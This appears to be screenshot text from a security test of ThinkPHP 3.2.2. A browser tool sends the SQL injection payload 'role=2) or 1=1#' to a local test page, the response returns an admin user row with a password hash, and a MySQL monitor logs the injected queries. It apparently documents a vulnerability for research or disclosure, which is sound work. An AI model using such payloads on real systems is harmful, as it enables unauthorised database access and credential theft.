 localhost/ThinkPHP_3.2.2_full/index.php/home/index/test
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/ThinkPHP_3.2.2_full/index.php/home/index/test
Split URL
Execute
Enable Post data Enable Referrer
Post data role=2) or 1=1%23
1
array (size=4)
'id' => string '1' (length=1)
'username' => string 'admin' (length=5)
'password' => string '21232f297a57a5a743894a0e4a801fc3' (length=32)
'role' => string '1' (length=1)
Mysql监控 --Seay代码审计系统
主机:
执行过程
查询时间 查询语句
2014/12/22 23:15 SHOW VARIABLES
2014/12/22 23:15 SHOW COLLATION
2014/12/22 23:15 SET character_set_results=NULL
2014/12/22 23:15 SET NAMES 'utf8'
2014/12/22 23:15 SET sql_mode=''
2014/12/22 23:15 SHOW COLUMNS FROM `tp_user`
2014/12/22 23:15 SELECT * FROM `tp_user` WHERE ( role=1') or 1=1# ) LIMIT 1
2014/12/22 23:15 SET NAMES 'utf8'
2014/12/22 23:15 SET sql_mode=''
2014/12/22 23:15 SHOW COLUMNS FROM `tp_user`
2014/12/22 23:15 SELECT * FROM `tp_user` WHERE ( role=1) or 1=1# ) LIMIT 1
2014/12/22 23:16 SET NAMES 'utf8'
2014/12/22 23:16 SET sql_mode=''
2014/12/22 23:16 SHOW COLUMNS FROM `tp_user`
2014/12/22 23:16 SELECT * FROM `tp_user` WHERE ( role=2) or 1=1# ) LIMIT 1
2014/12/22 23:17 SHOW VARIABLES
2014/12/22 23:17 SHOW COLLATION